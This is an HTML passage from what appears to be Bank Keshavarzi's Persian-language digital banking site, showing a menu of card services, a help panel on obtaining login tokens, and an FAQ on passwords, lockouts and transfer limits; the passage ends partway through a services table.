<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid139.html'>
<img src="ThemeFa/images/icons/MobileBank2.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label30" class="center-block text-center">محاسبه سود تسهیلات و اقساط</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid133.html'>
<img src="ThemeFa/images/icons/MobileBank3.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label19" class="center-block text-center">غیرفعالسازی خدمات</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid124.html'>
<img src="ThemeFa/images/icons/MobileBank2.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label12" class="center-block text-center">فعالسازی و مدیریت همراه بانک</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a target="_blank" href="https://opg.bki.ir/">
<img src="ThemeFa/images/icons/bill2.png" class="ui-icon-image img-responsive center-block" width="50" height="60" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label13" class="center-block text-center">واریز وجوه به حساب سازمان ها از طریق کارت های عضو شتاب</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid112.html'>
<img src="ThemeFa/images/icons/payvand-new.png" class="ui-icon-image img-responsive center-block" width="50" height="50" alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label15" class="center-block text-center">سامانه پیوند بانک مرکزی</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a target="_blank" href="https://opg.bki.ir/SubcatIMG.aspx?pnlk2idntpl326">
<img src="ThemeFa/images/icons/MehrAsemani.png" width="50" height="50" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label17" class="center-block text-center">مهر آسمانی</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid43.html'>
<img src="ThemeFa/images/icons/transfernew.png" width="40" height="40" class="ui-icon-image img-responsive center-block"
alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label9" class="center-block text-center">انتقال وجه کارت به کارت</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid95.html'>
<img src="ThemeFa/images/icons/AvgX.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label21" class="center-block text-center">میانگین حساب های متصل به کارت</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid49.html'>
<img src="ThemeFa/images/icons/block.png" width="36" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label7" class="center-block text-center">مسدودی کارت</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid40.html'>
<img src="ThemeFa/images/icons/paya.png" width="40" height="40" class="ui-icon-image img-responsive center-block"
alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label23" class="center-block text-center">مشاهده شماره شبا</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid47.html'>
<img src="ThemeFa/images/icons/bill2.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label24" class="center-block text-center">پرداخت قبض کارتی</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid11.html'>
<img src="ThemeFa/images/icons/inquiry.png" width="40" height="40" class="ui-icon-image img-responsive center-block"
alt="" title="" /><br />
<span id="ulCardMenuInLogin_Label25" class="center-block text-center">استعلام قبض</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid91.html'>
<img src="ThemeFa/images/icons/transfernew.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label26" class="center-block text-center">بازپرداخت اقساط مرابحه</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid94.html'>
<img src="ThemeFa/images/icons/transfernew2.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label2" class="center-block text-center">بازپرداخت اقساط تسهیلات</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid96.html'>
<img src="ThemeFa/images/icons/chqX.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label27" class="center-block text-center">پیگیری دسته چک (حساب های جاری متصل به کارت)</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid50.html'>
<img src="ThemeFa/images/icons/charge.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label28" class="center-block text-center">خرید شارژ تلفن همراه</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid99.html'>
<img src="ThemeFa/images/icons/charge.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label3" class="center-block text-center">شارژ مستقیم تلفن همراه</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid51.html'>
<img src="ThemeFa/images/icons/charge.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label4" class="center-block text-center">سه شارژ آخر خریداری شده</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid55.html'>
<img src="ThemeFa/images/icons/inquiryy.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label5" class="center-block text-center">استعلام اصالت ضمانتنامه روش اول</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a onclick="backgroundPopup()" href='pid103.html'>
<img src="ThemeFa/images/icons/inquiryy.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label8" class="center-block text-center">استعلام اصالت ضمانتنامه روش دوم</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a target="_blank" href='https://carddis.bki.ir/'>
<img src="ThemeFa/images/icons/moghayerat.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label10" class="center-block text-center">سامانه ثبت و پیگیری مغایرت های کارتی</span></a>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-11 CardMenuInLoginItem" >
<a target="_blank" href='http://www.bki.ir/خدمات-و-محصولات/سامانه-ها/درخواست-درگاه-پرداخت-اینترنتی/'>
<img src="ThemeFa/images/icons/ipg.png" width="40" height="40" alt="" class="ui-icon-image img-responsive center-block"
title="" /><br />
<span id="ulCardMenuInLogin_Label6" class="center-block text-center">درخواست درگاه پرداخت اینترنتی</span></a>
</div>
</div>
</div>
</div>
<!-- /.modal-content -->
</div>
<!-- /.modal-dialog -->
</div>
</div>
<div class="row">
<div class="modal fade" id="guideModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header myModalHeader">
<button type="button" class="close bkiMoalClose" data-dismiss="modal" aria-hidden="true">×</button>
<h3 class="modal-title panel-title " id="guideModalLabel">راهنمایی ها</h3>
</div>
<div class="modal-body">
<div class="row" id="headerMenu">
<div class="col-lg-6 col-sm-6 col-xs-8 col-md-8">
<input type="button" id="menuBtn" class="MenuBt" />
<h5 id="tabTitle" class="titleGuide hide"></h5>
</div>
<div class="col-lg-6 col-sm-6 col-xs-4 col-md-2 hide" id="img-download" style="direction: ltr">
<a id="downTxt" onclick="getHref1()" style="font-size: medium; cursor: pointer">
<img class="img-responsive " style="margin: 10px 5px; display: inline; font-size: 12px; width: 25px;" src="MMCe/Imgs/Internet_Download_Manager.png" />دانلود</a>
</div>
</div>
<br />
<div class="row " style="height: 100%">
<div id="menu" class="col-lg-3 col-md-4 col-xs-12 col-sm-6">
<ul class="nav nav-tabs nav-stacked ">
<li class="active"><a id="req" href="#request" data-toggle="tab">نحوه درخواست بانکداری دیجیتالی</a>
</li>
<li class="download"><a id="UserManual" href="#userManual1" data-toggle="tab">راهنمای کاربری بانکداری دیجیتالی</a>
</li>
<li class="download"><a id="sync" href="#Sync1" data-toggle="tab">همزمان سازی توکن</a>
</li>
<li class="download"><a id="profile" href="#profile1" data-toggle="tab">ایجاد پروفایل بر اساس رمز همراه بانک</a>
</li>
<li class="download"><a id="JointAccount" href="#Transfer1" data-toggle="tab">انتقال وجه از حساب های مشترک</a>
</li>
<li class="download"><a id="corporate" href="#logical1" data-toggle="tab">بانکداری دیجیتالی حقوقی</a>
</li>
<li><a href="#questions" data-toggle="tab">سوالات متداول</a>
</li>
</ul>
</div>
<div id="TabContent" class="col-lg-9 col-md-8 col-xs-12 col-sm-6" style="height: 90%">
<div class="tab-content tab-MMce">
<div class="tab-pane fade in active" id="request">
<div class="n-content" style="padding-right: 20px;">
جهت استفاده از خدمات بانکداری دیجیتالی دو روش وجود دارد:
<br />
<br />
<b>1. توکن سخت افزاری</b>
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />مراجعه
به یکی از شعب بانک کشاورزی
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />تکمیل
و امضای فرم
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />دریافت
رمز و دستگاه
<br />
<br />
<b>2.توکن موبایلی</b>
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />مراجعه به یکی از شعب بانک کشاورزی
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />تکمیل و امضای فرم
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />دریافت رمز ثابت
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />مراجعه به همین سایت و دریافت نرم افزار توکن موبایلی از <a target="_blank" href='pid119.html'>اینجا </a>
<br />
<br />
<b>3. ایجاد پروفایل بر اساس رمز حساب همراه بانک</b>
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />
مراجعه به یکی از شعب بانک کشاورزی
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />
دریافت رمز حساب همراه بانک به ازای حساب های مورد نظر
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />
می توانید با ایجاد پروفایل بر اساس رمز حساب همراه بانک وارد سامانه شوید. در صورت تمایل برای ایجاد پروفایل و یا فراموشی اطلاعات پروفایل
<a href='pid75.html'>اینجا</a>
را کلیک نمایید.
<br />
<br />
</div>
</div>
<div class="tab-pane fade " id="Sync1" style="height: 100%">
<div style="">
<iframe class="iframe" frameborder="10px"></iframe>
</div>
</div>
<div class="tab-pane fade " id="userManual1" style="height: 100%">
<div style="">
<iframe class="iframe" frameborder="10px"></iframe>
</div>
</div>
<div class="tab-pane fade " id="profile1" style="height: 100%">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
<iframe class="iframe" frameborder="0"></iframe>
</div>
</div>
<div class="tab-pane fade " id="Transfer1" style="height: 100%">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<iframe class="iframe" frameborder="0"></iframe>
</div>
</div>
<div class="tab-pane fade " id="logical1" style="height: 100%">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<iframe class="iframe" frameborder="0"></iframe>
</div>
</div>
<div class="tab-pane fade" id="questions">
<div class="q-content q-content-mmce">
<div class="panel-group" id="accordion">
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col1">1) شرایط بهره‌مندی از خدمات بانکداری دیجیتالی بانک کشاورزی چیست؟</a></h4>
</div>
<div id="col1" class="panel-collapse collapse">
<div class="panel-body">
<br />
کلیه مشتریان بانک کشاورزی اعم از مشتریان حقیقی و حقوقی (شرکت ها ) می توانند با مراجعه به هر یک از شعب این بانک و تکمیل فرم درخواست بانکداری دیجیتالی و دریافت توکن (دستگاه صدور رمز یک بار مصرف) از خدمات بانکداری دیجیتالی به وسیله توکن استفاده نمایند.
<br />
<br />
همچنین مشتریان می توانند با دریافت رمز حساب همراه بانک و با ایجاد پروفایل بانکداری دیجیتالی اقدام به ساخت پروفایل و استفاده از خدمات بانکداری دیجیتالی از این طریق نمایند.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col2">2) تفاوت رمز ورود به بانکداری دیجیتالی و رمز خرید اینترنتی چیست ؟</a></h4>
</div>
<div id="col2" class="panel-collapse collapse">
<div class="panel-body">
رمز ورود به بانکداری دیجیتالی ، رمزی است که برای ورود به بانکداری دیجیتالی بانک کشاورزی مورد استفاده قرار می گیرد، که این رمز برای مشتریانی که توکن سخت افزاری دارند شامل 4 رقم رمز ثابت بانکداری دیجیتالی و 6 رقم رمز تولیدی دستگاه توکن می باشد ، و برای مشتریانی که از طریق پروفایل بانکداری دیجیتالی وارد سامانه می شود شامل رمز پروفایل مشتری می باشد.
<br />
<br />
ولی رمز خرید اینترنتی به رمز دوم کارت مشتری گفته می شود که در هنگام انجام خرید اینترنتی از فروشگاه های مجازی مورد استفاده قرار می گیرد که مشتری برای دریافت این رمز باید به یکی از دستگاه های عابر بانک بانک کشاورزی مراجعه نمایند.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col3">3)در صورت فراموش یا گم كردن رمز و یا نام کاربری بانکداری دیجیتالی چه باید كرد؟</a></h4>
</div>
<div id="col3" class="panel-collapse collapse ">
<div class="panel-body">
با مراجعه به هر یك از شعب بانك کشاورزی می‌توان درخواست صدور مجدد رمز نمود. لازم به ذكر است برای حفظ امنیت اطلاعات حساب‌ها، امكان دریافت مجدد رمز از طریق تلفن یا اینترنت وجود ندارد.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col4">4) در صورت اشتباه وارد کردن رمز بانکداری دیجیتالی چه اتفاقی می افتد؟</a></h4>
</div>
<div id="col4" class="panel-collapse collapse ">
<div class="panel-body">
چنانچه شما بیش از سه مرتبه رمز بانکداری دیجیتالی خود را اشتباه وارد نمایید، دسترسی شما به آن خدمت به مدت كمتر از ۲۴ساعت (در بازه‌های زمانی 8 ، 12 ، 15 و20 ساعت) مسدود و پس از آن مجدداً فعال می‌شود.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col5">5) در صورت غیرفعال‌شدن نام‌كاربری و رمز عبور، به‌دلیل عدم استفاده طولانی‌مدت از بانکداری دیجیتالی چه باید کرد؟ </a></h4>
</div>
<div id="col5" class="panel-collapse collapse ">
<div class="panel-body">
با مراجعه به هر یك از شعب بانك کشاورزی درخواست بررسی مشکل عدم اتصال نمایید.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col6">6) آیا برای مشتریان حقوقی «رمز بانکداری دیجیتالی با توکن » صادر می‌شود؟</a></h4>
</div>
<div id="col6" class="panel-collapse collapse ">
<div class="panel-body">
بلی
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col7">7) آیا حساب‌های مشترک قابل استفاده در بانکداری دیجیتالی می‌باشند؟</a></h4>
</div>
<div id="col7" class="panel-collapse collapse">
<div class="panel-body">
بلی.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col8">8) در صورت مفقودی دستگاه توكن چه باید كرد؟</a></h4>
</div>
<div id="col8" class="panel-collapse collapse ">
<div class="panel-body">
با مراجعه به هر یك از شعب بانك کشاورزی درخواست ابطال توكن مفقودی و صدور توكن جدید نمایید.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col9">9) در صورت خرابی یا اتمام باطری دستگاه توكن چه باید كرد؟</a></h4>
</div>
<div id="col9" class="panel-collapse collapse ">
<div class="panel-body">
با مراجعه به هر یك از شعب بانك کشاورزی با تحویل توكن معیوب به شعبه، بدون پرداخت هزینه مجدد، درخواست تعویض دستگاه نمایید .
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col10">10)آیا دستگاه توکن تاریخ انقضا دارد؟</a></h4>
</div>
<div id="col10" class="panel-collapse collapse ">
<div class="panel-body">
بلی؛ در صورت سررسید تاریخ انقضای دستگاه توکن با مراجعه به هر یك از شعب بانك کشاورزی و تحویل توكن منقضی‌شده به شعبه بدون پرداخت هزینه مجدد، درخواست تعویض دستگاه نمایید.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col11">11) در صورت انصراف درخواست توكن چه باید کرد؟</a></h4>
</div>
<div id="col11" class="panel-collapse collapse ">
<div class="panel-body">
با مراجعه به هر یك از شعب بانك کشاورزی اعلام درخواست انصراف نمایید.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col12">12) آیا تخصیص یک توکن به چند شماره مشتری امکان پذیر می‌باشد؟</a></h4>
</div>
<div id="col12" class="panel-collapse collapse">
<div class="panel-body">
دستگاه توكن فقط به یك شماره مشتری و حساب‌های مرتبط با آن شماره مشتری تخصیص داده می‌شود. .
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col13">13)آیا امکان تغییر شماره مشتری در بانکداری دیجیتالی وجود دارد؟</a></h4>
</div>
<div id="col13" class="panel-collapse collapse ">
<div class="panel-body">
بلی؛ با مراجعه به هر یك از شعب بانك کشاورزی اعلام درخواست تغییر شماره مشتری نمایید.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col14">14) آیا انتقال وجه ازطریق پایا در بانکداری دیجیتالی كارمزد دارد ؟</a></h4>
</div>
<div id="col14" class="panel-collapse collapse ">
<div class="panel-body">
خیر؛کارمزد ندارد.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col15">15) به هنگام انتقال وجه پایا در بانکداری دیجیتالی اگر پیام «ارسال شد» در «سیستم پایا» منعکس شده باشد ولی وجه به حساب مقصد واریز نشده باشد، تکلیف چیست؟</a></h4>
</div>
<div id="col15" class="panel-collapse collapse ">
<div class="panel-body">
در صورتی كه به هر دلیلی (مسدودی حساب مقصد، اشتباه در مشخصات حساب مقصد و ...) امكان واریز وجه به حساب ذینفع وجود نداشته باشد، بانك مقصد وجه مورد انتقال را حداكثر تا پایان روز كاری بــعد به حساب متقاضی عودت می‌دهد.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col16">16) آیا بعد از ثبت تراکنش در «سیستم پایا» و دریافت کد پیگیری می‌توان تراکنش را لغو نمود؟</a></h4>
</div>
<div id="col16" class="panel-collapse collapse ">
<div class="panel-body">
خیر؛ این امکان وجود ندارد.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col17">17) در صورت فراموشی كد پیگیری در سیستم پایا چه اقدامی می توان انجام داد؟</a></h4>
</div>
<div id="col17" class="panel-collapse collapse ">
<div class="panel-body">
اگر کد پیگیری در «سیستم پایا» فراموش شود با مراجعه به گزینه تاریخچه یا صورتحساب در صفحه بانکداری دیجیتالی امکان دسترسی به آن وجود دارد.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col18">18) شرایط انتقال وجه در بانکداری دیجیتالی به چه صورت می باشد ؟</a></h4>
</div>
<div id="col18" class="panel-collapse collapse ">
<div class="panel-body">
کاربر می‌تواند فقط از حساب‌های ریالی فعال خود به سایر حساب‌های ریالی خود و یا فرد دیگر وجه موردنظر را واریز نماید با این توضیح که محدودیت‌های زیر برای انجام انتقال وجه در نظر گرفته شده است.
</div>
<br />
<img alt="" src="ThemeFa/green/bullet.png" />مبلغ انتقال وجه "حساب به حساب داخلی" تا سقف سه میلیارد ریال روزانه برای مشتری مجاز می‌باشد.
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />مبلغ انتقال وجه "پایا" تا سقف سه میلیارد ریال روزانه برای مشتری مجاز می‌باشد.
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />
انتقال وجه از حساب‌های مشترک امکان‌پذیر می‌باشد (با تشکیل کارتابل و تایید طرفین).
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />انتقال وجه به حساب‌های تسهیلات امکان‌پذیر نمی‌باشد (به‌منظور بازپرداخت اقساط می‌توان از منوی مربوطه استفاده نمود).
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />انتقال وجه به حساب‌های بلندمدت امکان‌پذیر نمی‌باشد.
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />انتقال وجه به حساب‌های مسدود شده و یا بسته‌شده امکان‌پذیر نمی‌باشد.
<br />
<br />
<img alt="" src="ThemeFa/green/bullet.png" />انتقال وجه به حساب‌های ارزی امکان‌پذیر نمی‌باشد.
<br />
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col19">19)آیا امکان انتقال وجه كارتی شتابی دربانکداری دیجیتالی بانک کشاورزی وجود دارد؟</a></h4>
</div>
<div id="col19" class="panel-collapse collapse ">
<div class="panel-body">
بلی؛ در حال حاضر تا سقف سی‌میلیون ریال در هر روز می‌توان با كارت كشاورزی به كارت سایر بانك‌های عضو شبكه شتاب انتقال وجه داد.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col20">20)آیا در تعداد پرداخت اقساط تسهیلات از طریق بانکداری دیجیتالی محدودیتی وجود دارد؟</a></h4>
</div>
<div id="col20" class="panel-collapse collapse ">
<div class="panel-body">
خیر؛ در خصوص تعداد اقساط تسهیلات قابل‌ پرداخت از طریق بانکداری دیجیتالی محدودیتی وجود ندارد.
</div>
</div>
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col21">21) آیا امکان استفاده از خدمات بانکداری دیجیتالی بانک کشاورزی در خارج از کشور وجود دارد؟</a></h4>
</div>
<div id="col21" class="panel-collapse collapse ">
<div class="panel-body">
بلی؛ در خارج از كشور نیز امکان استفاده از بانکداری دیجیتالی برای کاربران مقدور می‌باشد.
</div>
</div>
<br />
</div>
<br />
<div class="panel panel-default">
<div class="panel-heading">
<h4 class="panel-title">
<a data-toggle="collapse" data-parent="#accordion" href="#col22">22) شرایط اختصاص بانکداری دیجیتالی برای اتباع خارجی چگونه است ؟</a></h4>
</div>
<div id="col22" class="panel-collapse collapse ">
<div class="panel-body">
امکان ارایه خدمت بانکداری دیجیتالی به اتباع خارجی به مانند سایر مشتریان وجود دارد.
<br />
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="modal fade" id="IntroModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header myModalHeader">
<button type="button" class="close bkiMoalClose closeMMce" data-dismiss="modal" aria-hidden="true">×</button>
<h4 class="modal-title panel-title " id="introModalLabel">خدمات سامانه بانکداری دیجیتالی بانک کشاورزی</h4>
</div>
<div class="modal-body ">
<ul class="nav nav-tabs nav-tabs-MMce">
<li class="active"><a href="#home" data-toggle="tab">شرح کلی خدمات </a>
</li>
<li><a href="#token" data-toggle="tab">پروفایل توکن نرم افزاری - سخت افزاری</a>
</li>
<li><a href="#mob" data-toggle="tab">خدمات پروفایل همراه</a>
</li>
<li><a href="#notLogin" data-toggle="tab">خدمات بدون نیاز به لاگین</a>
</li>
</ul>
<div class="tab-content">
<div class="tab-pane fade in active" id="home">
<br />
<h4>خدمات اینترنت بانک</h4>
<br />
<table class="table table-bordered ">
<thead>
<tr>
<th>ردیف</th>
<th>خدمات اصلی</th>
<th>شرح خدمات قابل ارائه</th>
</tr>
</thead>
<tbody>
<tr class="success" style="line-height: 22px;">
<td>1</td>
<td>خلاصه وضعیت حساب ها</td>
<td>مشاهده فهرست تمامی حساب‌های سپرده‌ای متصل‌شده به شماره مشتری، وضعیت حساب (باز، بسته و ... )، نوع و مانده حساب </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>2</td>
<td>خلاصه حساب ها</td>
<td>مشاهده وضعیت، نوع حساب، مانده كل، مانده قابل‌برداشت، مبلغ بلوكه، شماره حساب شبا و مشخصات صاحب/صاحبان حساب</td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>3</td>
<td>میانگین حساب</td>
<td>مشاهده میانگین حساب به تفكیك یك‌ماهه، سه ‌ماهه، شش‌ماهه و دوازده‌ماهه </td>
</tr>
<tr class="danger">
<td>4</td>
<td>صورت‌حساب </td>
<td>
<table style="line-height: 22px;">
<tr>
<td>مشاهده میانگین حساب به تفكیك یك‌ماهه، سه ‌ماهه، شش‌ماهه و دوازده‌ماهه </td>
</tr>
<tr>
<td>امكان انتخاب تاریخ برای دریافت صورتحساب </td>
</tr>
<tr>
<td>امكان نمایش / عدم نمایش جزئیات شرح تراكنش </td>
</tr>
<tr>
<td>امكان مشاهده تراكنش‌های بیشتر بر اساس تعداد تراكنش انتخاب‌شده در صفحه (10، 30 گردش)</td>
</tr>
<tr>
<td>امكان استخراج صورت‌حساب بصورت نسخه چاپی، فایل اكسل و csv </td>
</tr>
</table>
</td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>5</td>
<td>صورت حساب دوره ای</td>
<td>امکان دریافت صورت حساب دوره ای با امکان مشخص کردن بازه شروع و پایان صورت حساب </td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>6</td>
<td>دریافت شماره شبا</td>
<td>مشتری با درج شماره حساب مهرگستر بانك كشاورزی، شماره شبا موردنظر را دریافت می‌كند. </td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>7</td>
<td>بازپرداخت اقساط تسهیلات</td>
<td>امكان واریز اقساط به كلیه حساب‌های تسهیلات سیستم مهرگستر از طریق کارت یا حساب </td>
</tr>
<tr class="danger" style="line-height: 22px;">
<td>8</td>
<td>باز پرداخت اقساط مرابحه</td>
<td>امکان بازپرداخت و تسویه کارت های مرابحه ای به صورت بازپرداخت با کارت و بازپرداخت با حساب</td>
</tr>
<tr class="success" style="line-height: 22px;">
<td>9</td>
<td>وضعیت تسهیلات</td>
<td>
<table>
<tr>
<td>امكان مشاهده نوع، وضعیت، مانده، بدهی سررسیده تا امروز و قسط آتی تسهیلات </td>
</tr>
<tr>
<td>امكان مشاهده لیست شماره حساب‌های تسهیلات بصورت خودكار (این امكان فقط برای حساب‌های تسهیلاتی است كه شماره مشتری آنها با شماره مشتری معرفی‌شده در بانکداری دیجیتالی یكسان باشد). </td>
</tr>
</table>
</td>
</tr>
<tr class="info" style="line-height: 22px;">
<td>10</td>
<td>وضعیت ضمانت</td>
<td>امكان مشاهده نوع، وضعیت، مانده، بدهی سررسیده تا امروز و قسط آتی تسهیلات ضمانت‌شده.</td>
</tr>
<tr class="warning" style="line-height: 22px;">
<td>11</td>
<td>انتقال وجه بین حساب‌های بانك كشاورزی</td>
<td>
<table>
